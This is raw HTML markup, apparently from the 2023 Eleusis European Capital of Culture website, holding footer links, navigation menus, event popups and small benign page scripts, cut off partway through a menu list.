				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystery-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
